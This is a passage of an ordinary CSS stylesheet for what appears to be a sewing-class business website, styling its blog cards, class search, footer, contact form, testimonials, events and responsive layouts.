  width: 100%;
  object-fit: cover;
  border-radius: 8px;
}

.blog-description {
  position: relative;
}

.blog-description span.date {
  position: absolute;
  top: -20px;
  right: 10px;
  background: var(--purple);
  padding: 5px 10px;
  opacity: 1;
}

ul.category {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.category a {
  font-size: 11px;
  line-height: 1.364em;
  font-weight: 400;
  letter-spacing: 0.035em;
  text-transform: uppercase;
  display: inline-flex;
  vertical-align: middle;
  flex-wrap: wrap;
  color: #6d758d;
  margin: 10px 0 20px;
}

.blog-description h3 a {
  color: #000;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-description h3 a:hover {
  color: var(--orange);
}

.blog-description p {
  color: #000;
  font-size: 15px;
  opacity: 80%;
  margin: 0 0 15px;
}

.hbi-con {
  height: 300px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.blog-box.relative span.date {
    position: absolute;
    top: 0px;
    right: 0px;
    background: var(--purple);
    padding: 5px 10px;
    opacity: 1;
    border-radius: 5px;
}


/*******************************
================================
HOMEPAGE SUBSCRIBE
================================
*******************************/

section.subscribe {
  padding: 100px 0;
  background: var(--pink);
}

.subscribe-box {
  max-width: 750px;
  margin: 0 auto;
}

.form-main input {
  height: 40px;
  width: 100%;
  border: none;
  border-radius: 6px;
  margin: 10px;
  padding: 5px 10px;
}

.form-main {
  display: flex;
  flex-wrap: wrap;
}

.drop-down select {
  height: 50px;
  width: 100%;
  border: none;
  border-radius: 6px;
  margin: 10px;
  padding: 5px 10px;
  -webkit-appearance: none;
}

button.submit {
  width: 60%;
  background: var(--orange);
  color: #fff;
  height: 50px;
  border-radius: 8px;
  font-size: 20px;
  margin: 0 10px;
  transition: 0.5s;
}
button.submit:hover {
  background-color: white;
  color: #ff7800;
}

.drop-down {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}





/* Classes container */

.classes-section {
  margin-bottom: 70px;
  padding-left: 30px;
  padding-right: 30px;
}

.classes-section .classes-container {
  max-width: 1100px;
  margin: 0 auto;
  position: relative;
  padding-top: 0px;
}

.classes-section .classes-container .classes-search {
  width: 100%;
}
.classes-section .classes-container .classes-search .search-navs .cnt_25 {
    box-sizing: border-box;
}

.classes-section .classes-container .classes-search .search-title {
  font-size: 23px;
  color: var(--off-white);
  font-family: var(--museo-sans-sans-serif);
  font-weight: 400;
  margin-bottom: 25px;
}

.classes-section .classes-container .classes-search .search-navs {
  min-height: 110px;
  margin-bottom: 20px;
  border-radius: 5px;
  box-shadow: 0px 5px 11px -3px #ccc;
  background-color: white;
}

.classes-section .classes-container .classes-search .icon-search {
  display: inline-block;
  margin-right: 14px;
  color: #3b4043;
}

.classes-section .classes-container .classes-search .search-field-container {
  display: flex;
  align-items: center;
  padding: 16px;
  border-right: 1px solid #dee2e5;
}

.classes-section .classes-container .classes-search .input-container {
  display: flex;
  width: 100%;
}

.classes-section .classes-container .classes-search .input-container input {
  border: 0;
  width: calc(100% - 40px);
}

.classes-section
  .classes-container
  .classes-search
  .input-container
  input:focus {
  outline: none;
}

.classes-section .classes-container .location-container {
  display: flex;
  align-items: center;
  border-right: 1px solid #dee2e5;
  justify-content: center;
}

.classes-section .classes-container .location-container select {
  border: 0;
}

.classes-section .classes-container .location-container select:focus {
  border: 0;
  outline: none;
}

.classes-section .classes-container .location-container .icon-location {
  display: inline-block;
  margin-right: 14px;
  color: #3b4043;
}

.classes-section .classes-container .skill-container {
  display: flex;
  align-items: center;
  justify-content: center;
}

.classes-section .classes-container .skill-container select {
  border: 0;
}

.classes-section .classes-container .skill-container select:focus {
  border: 0;
  outline: none;
}

.classes-section .classes-container .button-container {
  align-items: center;
  display: flex;
  padding: 10px;
  justify-content: flex-end;
}

.classes-section .classes-container .button-container button {
    font-size: 16px;
    text-transform: uppercase;
    padding: 30px 20px;
    border-radius: 11px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    width: 100%;
}
.btn.btn-pink {
  background-color: var(--orange) !important;
  color: var(--off-white);
  padding: 6px 18px;
  font-family: var(--museo-sans-sans-serif);
  font-size: 15px;
  box-shadow: none !important;
  border: none;
}

.btn.btn-pink:hover {
    background-color: var(--purpblue)!important;
}




.classes-section .classes-container .skill-container .icon-skill {
  display: inline-block;
  margin-right: 14px;
  color: #3b4043;
}










/*******************************
================================
FOOTER
================================
*******************************/
ul.footer-social a:hover {
    background-color: var(--purpblue);
}

section.footer-main {
  background: var(--off-white);
  padding: 100px 0;
}

.footer-branding {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}

.footer-branding img {
  width: 250px;
  margin: 0 0 30px;
}

ul.footer-social {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
}

ul.footer-social a {
  color: #fff;
  background: var(--orange);
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 20px;
}

ul.footer-social li:not(:first-child) {
  padding-left: 10px;
}


section.footer-information {
  background: var(--off-white);
  padding: 0 0 100px;
}

.footer-box {
  margin: 10px;
  width: 100%;
}

.footer-box h4 {
  font-weight: 400;
}

ul.fotter-links {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.fotter-links li {
  padding: 3px 0;
}

ul.fotter-links a {
  color: #000;
  opacity: 60%;
  font-size: 15px;
}

ul.fotter-links a:hover {
  color: var(--orange);
  opacity: 100%;
  cursor: pointer;
}

section.copyrights {
  background: #ccc;
  padding: 10px;
}

section.copyrights .row {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

ul.copyrights {
  margin: 0 0 20px;
  padding: 0;
  list-style: none;
  display: flex;
}

ul.copyrights li {
  padding: 0 10px;
  border-right: solid 1px #101010;
}

ul.copyrights a {
  font-size: 8px;
  color: #000;
}

ul.copyrights a:hover {
  color: var(--orange);
}

ul.copyrights li:last-child {
  border: none;
}

section.copyrights p {
  color: #000;
  font-size: 12px;
}

section.copyrights p a {
  color: var(--blue);
}

section.copyrights p a:hover {
  color: var(--orange);
}
/*******************************
================================
Sewing service
================================
*******************************/

.venue-details-box.text-center button.hero a {
    font-size: 21px;
    font-weight: 600;
    padding: 5px 50px;
}

.ms-s-list-con li {
    list-style: disc;
    list-style-position: outside;
    flex-wrap: wrap;
    margin-left: 20px;
}
section.ms-services.pd-50 .row {
    max-width: 1100px;
}

.ms-s-blurb-con a.fw-bold.fs-21 {
    font-size: 21px;
    box-sizing: border-box;
}
.ms-pricing-context {
    max-width: 1320px;
}



.ms-pricing-card svg {
    max-width: 100px;
    max-height: 100px;
}


.ms-pricing-c-con {
    width: 100%;
}

.ms-pricing-card.mb-25 {
    padding: 0px 20px;
    box-sizing: border-box;
     word-wrap: break-word;
     text-align: center;
}



.smsp-card .cta a {
    background-color: #949FF8;
    padding: 10px 15px;
    display: flex;
    max-width: 130px;
    justify-content: space-between;
    transition: 0.5s;
    border-radius: 5px;
}

.smsp-card .cta a i {
    margin-left: 10px;
}
.smsp-card .cta a:hover {
    background-color: #ff7800;
}

.smsp-card .title {
    min-height: 63px;
}

.smsp-card {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: space-between;
}

.si-content li i {
    margin-right: 10px;
    background-color: var(--purpblue);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: white;
}

.si-content ul li:not(:last-child) {
    margin-bottom: 15px;
}

/*******************************
================================
About us
================================
*******************************/

.auh-quote {
  font-size: 45px;
  color: white;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  width: 100px;
  height: 100px;
  background-color: #ffc68a;
  position: absolute;
  top: -20px;
  right: -20px;
}
.auh-cta-con {
  position: absolute;
  background-color: white;
  padding: 30px;
  box-sizing: border-box;
  bottom: 75px;
  width: 100%;
  border-radius: 20px;
  border-top-left-radius: 0px;
  left: -20px;
  text-align: left;
  max-width: 400px;
}

.auh-cta-con p {
  margin-bottom: 20px;
}

.auh-cta-con a {
  font-weight: bold;
}

.under-line {
  text-decoration: underline;
}

.dark-purple {
  color: #2f2155;
}

.section-latest-news.relative.pd-100 {
  margin-bottom: 100px;
}

.auh.content .heading {
  margin-bottom: 50px;
}

.auh.content .heading h1 {
  line-height: 1.2;
}

.auh-img-con {
  text-align: right;
  margin: 40px auto 0px;
  max-width: 500px;
}

/* our course */

.ourccon {
  max-width: 640px;
  width: 100%;
  margin: 0px auto 30px;
  transition: 0.5s;
}

.ourcc .img-con {
  width: 100%;
  height: 350px;
  background-size: cover;
  background-position: center;
  border-top-right-radius: 40px;
}

.heading-com {
  width: 100%;
  background-color: #949ff8;
  padding: 30px 20px;
  box-sizing: border-box;
  transition: 0.5s;
}

.our-classes-content {
  max-width: 630px;
  width: 100%;
  margin: auto;
}

.our-classes-content .heading {
  margin-bottom: 30px;
}

.our-classes-content .blurb {
  margin-bottom: 70px;
}

.heading-com i {
  font-size: 24px;
  height: 40px;
  width: 40px;
  border: 1px solid white;
  border-radius: 50%;
  margin-left: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.ourcc .heading-com a {
  display: flex;
  align-items: center;
}

.ourccon:hover .heading-com {
  background-color: var(--orange);
}

svg.absolute.our-classes-decor {
  width: 700px;
  position: absolute;
  z-index: 0;
  bottom: -230px;
  left: 15%;
}

section.our-classes.relative {
  overflow-x: clip;
}

svg.absolute.our-classes-decor {
  width: 700px;
  position: absolute;
  z-index: 0;
  bottom: -230px;
  left: 15%;
}

section.our-classes.relative {
  overflow-x: clip;
}

.content-center {
  justify-content: center;
}

.lsccard {
  text-align: center;
}

.lsccard .img-con {
  width: 300px;
  height: 300px;
  background-size: cover;
  background-position: center;
  border-radius: 50%;
  border: 2px solid #ffd700;
  background-clip: content-box;
  padding: 10px;
  box-sizing: border-box;
  margin: auto;
  margin-bottom: 10px;
}

.light-pink {
  color: #ffc3e6;
}

.fs-54 {
  font-size: 50px;
}

.location-heading {
  margin-bottom: 50px;
}

.location-section {
  margin-bottom: 25px;
}

.yellow {
  color: #ffd700;
}

.light-purple {
  color: #e1d2f0;
}

.fw-700 {
  font-weight: 700;
}

.lsccard .name-con p {
  color: #213430;
}

.lsccon {
  margin-bottom: 50px;
}

.about-accord-item span {
  font-size: 23px;
  font-family: "Museo";
  font-weight: 500;
}

.about-accord-item strong {
  font-weight: 500;
  font-family: "Museo";
}

p.answer.about-answer {
  padding: 40px;
  width: 100%;
  max-width: 1200px;
  box-sizing: border-box;
}

section.about-us-faq {
  background-color: #f8f7fd;
}

.accordion__item.about-accord-item .accordion__icon {
  background-color: #949ff8;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.accordion__item.about-accord-item .accordion__icon i {
  color: white;
}

.accordion__item.about-accord-item {
  border: none;
  margin-bottom: 30px;
}

.latest.cta a:hover {
  color: var(--orange);
}

.babyblue {
  color: #949ff8;
}

.latest-slide .img-con {
  height: 400px;
  background-position: center;
  background-size: cover;
  border-bottom-right-radius: 120px;
  margin-bottom: 30px;
}

.latest-slide .latest-title {
  margin-bottom: 20px;
}

.latest-slide .latest-meta {
  margin-bottom: 20px;
}

.latest-slide .latest-blurb {
  margin-bottom: 20px;
}

.fs-29 {
  font-size: 25px;
}

.underline {
  text-decoration: underline;
}

.section-latest-news.relative {
  overflow-x: clip;
}

.glide__arrows.au-glide__arrows {
  position: absolute;
  right: 0px;
  bottom: -90px;
}

.glide__arrows.au-glide__arrows button {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  font-size: 25px;
  transition: 0.5s;
  color: #949ff8;
}

.glide__arrows.au-glide__arrows button.glide__arrow--right {
  color: white;
  background-color: #949ff8;
}

.glide__arrows.au-glide__arrows button:hover {
  color: var(--orange);
}

.glide__bullets.au-glide__bullets {
  position: absolute;
  left: 0px;
  bottom: -80px;
}

.glide__bullets.au-glide__bullets button {
  width: 10px;
  height: 10px;
  background-color: #ada7bc;
  border-radius: 50%;
  margin-right: 10px;
  transition: 0.5s;
}

.glide__bullets.au-glide__bullets button.glide__bullet--active {
  background-color: #949ff8;
}

svg.sln-decor {
  position: absolute;
  top: -130px;
  left: 50%;
  transform: translate(-50%, 0px);
  opacity: 0.9;
  filter: blur(22px);
}

svg.aulg {
  position: absolute;
  top: 0%;
  width: 100%;
  height: 100%;
}
.about-gradient.relative {
  overflow-x: clip;
}

svg.auhbdecor {
  left: -387px;
  position: absolute;
  top: -100px;
  z-index: -1;
  filter: blur(35px);
}
.latest-slide p {
  color: #666462;
}

.fs-22 {
  font-size: 22px;
}

/*******************************
================================
Login
================================
*******************************/

.login-form-right-con img {
    border-radius: 50%;
    max-width: 440px;
    border: 20px solid #E1D2F0;
    width: 100%;
}

.login-form-right-con .image-con {
    text-align: center;
}

.cta-login {
    position: absolute;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    top: 15px;
    right: 0px;
    transform: translate(-25px, 10px);
    width: max-content;
    box-sizing: border-box;
}

.cta-login button {
    font-size: 21px;
    padding: 10px;
    background-color: white;
    margin-left: 15px;
    border-radius: 25px;
    line-height: 0px;
    border: 1px solid #EBEBEB;
    transition: 0.5s;
}

.cta-login button:hover {
    color: white;
    background-color: var(--orange);
}


.login-background-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.login-background-img {}

.login-socials.bg-white {
    width: max-content;
    padding: 10px;
    border-radius: 5px;
    position: absolute;
    bottom: 100px;
    left: 15%;
}

/*******************************
================================
Testimonial 
================================
*******************************/

.quote-card .blurb {
  z-index: 10;
  position: relative;
  margin-bottom: 30px;
}

.quote-card .blurb p {
  color: #848280;
}

.orange-testi .quote-decor {
  color: #ff7800;
}

.orange-testi .quote-author p {
  color: #ff7800;
}
.orange-testi .quote-card {
  border-color: #ff7800;
}
.light-purple-testi .quote-decor {
  color: #e1d2f0;
}

.light-purple-testi .quote-author p {
  color: #e1d2f0;
}
.light-purple-testi .quote-card {
  border-color: #e1d2f0;
}

.light-pink-testi .quote-decor {
  color: #ffc3e6;
}

.light-pink-testi .quote-author p {
  color: #ffc3e6;
}
.light-pink-testi .quote-card {
  border-color: #ffc3e6;
}

.yellow-testi .quote-decor {
  color: #ffd700;
}

.yellow-testi .quote-author p {
  color: #ffd700;
}
.yellow-testi .quote-card {
  border-color: #ffd700;
}

.lavender-blue-testi .quote-decor {
  color: #949ff8;
}

.lavender-blue-testi .quote-author p {
  color: #949ff8;
}
.lavender-blue-testi .quote-card {
  border-color: #949ff8;
}

.flame-testi .quote-decor {
  color: #ff5037;
}

.flame-testi .quote-author p {
  color: #ff5037;
}
.flame-testi .quote-card {
  border-color: #ff5037;
}

.quote-decor {
  position: absolute;
  font-size: 60px;
  top: -35px;
  background-color: white;
  width: 90px;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  height: 90px;
  left: -4px;
}
.quote-card {
  padding: 15px;
  box-sizing: border-box;
  border: 3px solid;
  border-radius: 50px 50px 0px;
  position: relative;
  max-width: 600px;
  margin: auto;
}

section.periwinkle-contact {
  background-color: #949ff8;
}

.max-730.margin-auto {
  width: 100%;
  max-width: 970px;
  margin: auto;
}
.max-1190 {
  max-width: 1190px;
}

input.periwinkle-input {
  width: 100%;
  box-sizing: border-box;
  background-color: transparent;
  border: 1px solid #dadee0;
  padding: 15px;
  border-radius: 5px;
  color: white;
  font-size: 14px;
}

input.periwinkle-input::placeholder {
  color: white;
}

textarea.periwinkle-input {
  width: 100%;
  box-sizing: border-box;
  background-color: transparent;
  padding: 15px;
  color: white;
  border: 1px solid #dadee0;
  border-radius: 5px;
}

textarea.periwinkle-input::placeholder {
  color: white;
}

button.periwinkle-submit {
    margin: auto;
    width: 200px;
    padding: 10px;
    background-color: var(--orange);
    border-radius: 20px;
    font-size: 21px;
    color: white;
    font-weight: 500;
    transition: 0.5s;
    cursor: pointer;
}

button.periwinkle-submit:hover {
    background-color: white;
    color: var(--orange);
}

.latest-post-card .img-con {
  width: 100%;
  height: 375px;
  background-position: center;
  background-size: cover;
  margin-bottom: 20px;
}

button.related-btn {
  background-color: #ff7800;
  border-radius: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 190px;
  height: 60px;
  font-size: 16px;
  font-weight: 500;
  transition: 0.5s;
  cursor: pointer;
}
.related-btn:hover {
  color: #ff7800;
  background-color: white;
}

.forest-green {
  color: #06150a;
}

.charcoal {
  color: #232324;
}

.latest-post-card .latest-title {
  margin-bottom: 20px;
}

.dusky-green {
  color: #798076;
}

.periwinkle-blue {
  color: #949ff8;
}
/*******************************
================================
Alice
================================
*******************************/

.report-controls.flex.wrap .report-input {
    box-sizing: border-box;
}

table#alice-inner {
    width: 100%;
}

#alice-inner tbody {
    display: block;
    height: 200px; /* Or whatever height you want */
    overflow-y: auto;
    overflow-x: hidden;
}

#alice-inner thead, 
#alice-inner tbody tr {
    display: table;
    width: 100%;
    table-layout: fixed;
}



#table-target.alice-table table#cbr-1 tbody tr:last-child td {
     background-color: unset!important;
}


/*******************************
================================
testi
================================
*******************************/
a.bg-lightgallery-item {
  width: 100%;
  box-sizing: border-box;
}
section.gallery .cnt_25 {
  padding-left: 5px;
  padding-right: 5px;
  box-sizing: border-box;
}

button.up-card-cta.white {
  padding: 5px 14px;
  box-sizing: border-box;
  background-color: #949ff8;
  font-size: 18px;
  border-radius: 5px;
  transition: 0.5s;
}
button.up-card-cta.white:hover {
  background-color: #ff7800;
}

.upimage-con {
  height: 100%;
  width: 100%;
  border-radius: 20px;
  background-position: center;
  background-size: cover;
  min-height: 300px;
}

.upcard {
  padding: 25px;
  box-sizing: border-box;
  border-radius: 5px;
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
}


/*******************************
================================
Class voucher
================================
*******************************/
svg.join-decor-1 {
    position: absolute;
    height: 100%;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
    width: auto;
}

section.joinsct {
    position: relative;
    overflow-x: clip;
}

img.join-decor-2 {
    display:none;
}

img.join-decor-3 {
    display:none;

}


.otc.cv-otc .otc-image {
    background-size: contain;
    background-repeat: no-repeat;
}

.otc.cv-otc .otc-cta a.orange.fs-24.semi {
    width: max-content;
    margin: auto;
    padding: 20px 50px;
    border-radius: 15px;
    background-color: #FF7ED2;
}


.otc.cv-otc .otc-cta a.orange.fs-24.semi:hover {
    background-color: #FF7826;
}

.otc.cv-otc {
    -webkit-box-shadow: 0px 0px 15px 3px rgba(0,0,0,0.08);
    box-shadow: 0px 0px 15px 3px rgba(0,0,0,0.08);
}

/*******************************
================================
Contact us
================================
*******************************/


section.contact-form.pd-50.cream-bg .content_wrap {
    max-width: 700px;
    -webkit-box-shadow: 0px 0px 17px 10px rgba(33,52,48,0.08);
    box-shadow: 0px 0px 17px 10px rgba(33,52,48,0.08);
}





section.contact-form .wpcf7 input {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
}

section.contact-form .wpcf7 textarea {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
}

span.wpcf7-form-control.wpcf7-radio label {
    display: flex;
    flex-direction: row-reverse;
    align-items: baseline;
    flex-wrap: wrap;
}

span.wpcf7-form-control-wrap span.wpcf7-list-item {
    margin: 0px 20px 0px 0px;
}

span.wpcf7-form-control-wrap input {
    margin-right: 10px;
}
section.contact-form.pd-50.cream-bg .title {
    padding: 15px 15px 0px 15px;
}



section.contact-venue-section.pd-100 {
    background-color: #FFC3E6;
}

.cvs-card.mb-50 {
    border: 2px solid white;
    box-sizing: border-box;
    padding: 30px;
    margin: 10px;
}

.vc-con i {
    color: #E1D2F0;
    margin-right: 10px;
}

.vc-con {
    padding: 50px 0;
    border-top: 7px dotted #FFC3E6;
}
.vc-con iframe {
    min-height: 350px;
    width: 100%;
}

section.contact-form .wpcf7 {
    padding: 15px;
}

section.contact-form .wpcf7 label {
    color: black;
}

section.contact-form .wpcf7 p {
    margin-bottom: 25px;
}
form.wpcf7-form.init p:last-of-type {
    margin-bottom: 0px;
}

section.contact-form .wpcf7 p > label {
    margin-bottom: 50px;
    font-size: 16px;
    font-weight: 500;
}



section.contact-form .wpcf7 textarea {
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}
section.contact-form .wpcf7 input:not([type="submit"]):not([type="radio"]) {
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}
section.contact-form .wpcf7 input:not([type="submit"]):not([type="text"]) {
    margin-top: 10px;
}

section.contact-form .wpcf7 input[type="submit"] {
    background-color: #FF7800;
    font-size: 16px;
    color: white;
    width: 100%;
    height: 60px;
    font-weight: bold;
    transition: 0.5s;
}
section.contact-form .wpcf7 input[type="submit"]:hover {
    background-color: #949FF8;
}



/*******************************
================================
retreat
================================
*******************************/

.glide__bullets.retreat-testi__bullets .glide__bullet {
  background-color: #9b9b9b;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 5px solid white;
  margin-right: 10px;
  transition: 0.5s;
}

.glide__bullets.retreat-testi__bullets .glide__bullet--active {
  border-color: #ff7800;
  background-color: white;
}

.cg-img-con.testi-img-con {
  margin-bottom: 10px;
}
.latest-post-con a.inherit:hover .latest-title p {
  color: #ff7800;
}
.latest-post-con .latest-title p {
  transition: 0.5s;
}

/*******************************
================================
Event
================================
*******************************/

.event-card {
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background-color: white;
}

.ec-content-card {
  box-sizing: border-box;
  padding: 20px 20px;
}

.ec-img-con {
  width: 100%;
  background-size: cover;
  height: 100%;
  background-position: center;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 0px;
  min-height: 300px;
  border-top-right-radius: 10px;
}

ul.ec-list li {
  margin-bottom: 20px;
  line-height: 1.5;
  margin-left: 20px;
  position: relative;
}

ul.ec-list li:before {
  content: "";
  position: absolute;
  height: 10px;
  width: 10px;
  border-radius: 50px;
  background-color: #ffc3e6;
  top: 6px;
  left: -20px;
}

svg.event-decor {
  position: absolute;
  z-index: 1;
}

svg.event-decor.event-decor-1 {
  right: 10px;
  top: -170px;
  opacity: 0.9;
  filter: blur(22px);
}

section.events.relative.cream-bg.pd-70 {
  overflow-x: clip;
}

svg.event-decor.event-decor-2 circle#Ellipse_18 {
  filter: blur(15px);
}

svg.event-decor.event-decor-2 {
  position: absolute;
  bottom: 0px;
  left: -280px;
}

/*******************************
================================
VIP
================================
*******************************/

.vip-card {
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  border-radius: 20px;
  padding: 25px;
  box-sizing: border-box;
  height: 100%;
}

.vip-card-con {
  padding: 10px;
  box-sizing: border-box;
  height: 100%;
}

section.vip-banner img {
  width: 100%;
}

img.vip-signip-img {
  margin: auto;
  width: 100%;
}

button.white.orange-bg.fs-21 {
  border-radius: 20px;
  background-color: var(--orange);
  padding: 20px;
  box-sizing: border-box;
}
.bg-white {
  background-color: white;
}
.border-10px{
    border-radius: 10px;
}

.upcome-row {
  box-sizing: border-box;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2);
}

.upcome-row i {
  margin-right: -1px;
  color: #949ff8;
}
.upcome-img-con {
  text-align: center;
}
/*******************************
================================
Category
================================
*******************************/

ul.category li {
  display: inline;
  margin-right: 10px;
}

ul.category li a {
  margin: 5px 0px;
}

.nav-links span {
  width: 30px;
  height: 30px;
  background-color: #ff7800;
  color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  transition: 0.5s;
}
.nav-links span:hover {
  background-color: white;
  color: black;
}

.nav-links a {
  width: 30px;
  height: 30px;
  background-color: white;
  color: black;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  transition: 0.5s;
}

.nav-links a.next {
  width: auto;
  padding: 10px;
  box-sizing: border-box;
  border-radius: 10px;
}

.nav-links a.prev {
  width: auto;
  padding: 10px;
  box-sizing: border-box;
  border-radius: 10px;
}

.nav-links a:hover {
  background-color: #ff7800;
  color: white;
}

.nav-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}

/*******************************
================================
MEDIA
================================
*******************************/

@media (min-width: 650px) {
  .form-main input {
    width: calc(50% - 40px);
  }
  .drop-down select {
    width: calc(70% - 40px);
  }
  button.submit {
    width: 30%;
  }
  .nowrap {
    flex-wrap: nowrap;
  }

  .nowrap-margin-right {
    margin: 0 20px 0px 0px;
  }
  .nowrap-margin-left {
    margin: 0 0px 0px 20px;
  }

  .section-latest-news.relative.pd-100 {
    margin-bottom: 60px;
  }
  .class-detail-top-block .cnt_50 {
    width: 50%;
}

.class-detail-top-block .margin-right {
    margin: 0 10px 0 0;
}

.class-detail-top-block .margin-left {
    margin: 0 0 0 10px;
}

.class-detail-top-block .cbtb-content.margin-left .title h1 {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 10px;
}



h1.fs-39 {
    font-size: 20px;
}

.buy-button input {
    padding: 5px 20px;
}
}

/* @media screen and (min-width: 768px) {
  ul#primary-menu > li {
    display: inline-block;
  }

  ul#primary-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2);
  }

  ul#primary-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
  }

  ul#primary-menu .has-children:hover > .sub-menu {
    display: block;
  }
} */





@media (min-width: 768px) {
    .fc-event-title.fc-sticky {
    font-size: unset;
}
  .products.list-view .product-card {
    flex-wrap: nowrap;
  }
  .products.list-view .product-card-img {
    width: 100%;
    max-width: 300px;
    height: 300px;
    margin-bottom: 0px;
  }

  .products.list-view .product-card-right {
    margin-left: 30px;
  }

  ul.products.columns-3.twogrid-view {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
  }

  .woocommerce ul.products.twogrid-view li.product {
    width: 40% !important;
    margin: 20px 5% !important;
  }
  /* global */

  .cnt_10 {
    width: 25%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_20 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_25 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_30 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_33 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .true_cnt_80 {
    width: 80%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .true_cnt_20 {
    width: 20%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .tclcp.cnt_50 {
    display: block;
    justify-content: flex-end;
  }

  .tclcp.cnt_50 p {
    width: max-content;
    padding: 0px;
    border-radius: 5px;
  }
  .class-card-meta-list {
    position: static;
    top: 0px;
    left: 0;
    padding: 0px;
  }

  .class-card-meta-list-con {
    position: static;
  }

  .no-wrap-760 {
    flex-wrap: nowrap;
  }

  .footer-list {
    margin: 0px 0px auto;
    text-align: inherit;
  }

  .footer-bottom-row.row.flex.wrap .cnt_25 {
    display: flex;
    justify-content: flex-start;
  }
  .quote-card {
    padding: 60px;
    box-sizing: border-box;
    border: 3px solid;
    border-radius: 50px 50px 0px;
    position: relative;
    max-width: 600px;
    margin: auto;
  }

  .quote-decor {
    position: absolute;
    font-size: 100px;
    top: -35px;
    background-color: white;
    width: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    height: 140px;
    left: -24px;
  }

  .fs-48 {
    font-size: 48px;
  }

  .fs-21 {
    font-size: 21px;
  }
  .fs-18 {
    font-size: 18px;
    }
  .about-accord-item span {
    font-size: 36px;
    font-family: "Museo";
    font-weight: 500;
  }
  .pd-100 {
    padding: 100px 0 !important;
  }
    .pd-50 {
    padding: 50px 0 !important;
  }
  .pd-70 {
    padding: 70px 0 !important;
  }
  .location-section {
    margin-bottom: 100px;
  }
  .fs-27 {
    font-size: 27px;
  }
  .fs-32 {
    font-size: 32px;
  }
  .fs-29 {
    font-size: 29px;
  }
  .fs-60 {
    font-size: 60px;
  }
  .fs-36 {
    font-size: 36px;
  }
  .fs-40 {
    font-size: 40px;
  }
  .fs-54 {
    font-size: 54px;
  }
  .fs-24 {
    font-size: 24px;
  }
  .fs-30 {
    font-size: 30px;
  }
  .ourccon {
    max-width: 640px;
    width: 100%;
    margin: 0px auto 70px;
    transition: 0.5s;
  }

  .vip-title.mb-25 {
    min-height: 90px;
  }
  .spaced-content.text-center {
    padding: 0px 10px;
  }
  .realnowrap-margin-right {
    margin: 0 20px 0px 0px;
  }
  .realnowrap-margin-left {
    margin: 0 0px 0px 20px;
  }
  .addon-option-row.row.flex.realnowrap button {
    padding: 10px;
  }
    .form-row-first {
        width: 50%!important;
        float: left!important;
        margin-right: 0!important;
        clear: both!important;
        padding: 5px!important;
        box-sizing: border-box;
    }
        .form-row-last {
        width: 50%!important;
        float: right!important;
        margin-right: 0!important;
        padding: 5px!important;
        box-sizing: border-box;
    }
    td.product-name {
        font-size: 24px;
    }
    
    td.product-total {
        font-size: 24px;
    }
    .cart-custom-wrapper {
        padding: 30px;
    }
    
/*******************************
================================
Sewing service
================================
*******************************/

.ms-pricing-card.mb-25 {
     text-align: inherit;
}

/*******************************
================================
private tuition
================================
*******************************/
p.ptnr label:first-child {
    width: 50%;
    padding-right: 10px;
    box-sizing: border-box;
}

p.ptnr {
    display: flex;
    align-items: flex-start;
}

p.ptnr label:last-child {
    width: 50%;
    padding-right: 10px;
    box-sizing: border-box;
